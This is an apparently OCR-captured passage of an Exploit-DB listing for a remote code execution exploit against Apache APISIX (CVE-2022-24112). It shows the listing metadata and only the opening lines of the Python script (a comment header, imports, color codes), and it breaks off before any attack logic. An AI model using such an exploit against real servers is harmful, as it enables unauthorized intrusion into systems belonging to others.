 Apache APISIX 2.12.1 - Remote
exploit-db.com/exploits/50829
Apache APISIX 2.12.1 - Remote Code Execution (RCE)
EDB-ID:
50829
CVE:
2022-24112
Author:
VEN3XY
Type:
REMOTE
Platform:
MULTIPLE
Date:
2022-03-16
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
# Exploit Title: Apache APISIX 2.12.1 - Remote Code Execution (RCE)
# Date: 2022-03-16
# Exploit Author: Ven3xy
# Vendor Homepage: https://apisix.apache.org/
# Version: Apache APISIX 1.3 – 2.12.1
# Tested on: CentOS 7
# CVE : CVE-2022-24112
import requests
import sys
class color:
HEADER = '\033[95m'
IMPORTANT = '\33[35m'
NOTICE = '\033[33m'
OKBLUE = '\033[94m'